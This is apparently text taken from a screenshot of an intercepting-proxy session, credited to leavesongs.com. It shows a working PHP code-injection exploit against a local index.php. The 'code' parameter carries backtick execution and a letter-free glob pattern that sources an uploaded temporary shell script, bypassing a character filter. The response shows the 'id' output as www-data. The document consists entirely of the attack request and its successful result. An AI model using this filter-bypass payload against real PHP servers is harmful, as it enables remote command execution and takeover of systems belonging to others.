 Request
Raw Params Headers Hex
POST /index.php?code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?>
HTTP/1.1
Host: localhost:9090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------253975810
Content-Length: 126
----------253975810
Content-Disposition: form-data; name="file"; filename="1.txt"
#!/bin/sh
id
----------253975810--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 Oct 2018 20:49:58 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.38
Content-Length: 54
Connection: close
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
@leavesongs.com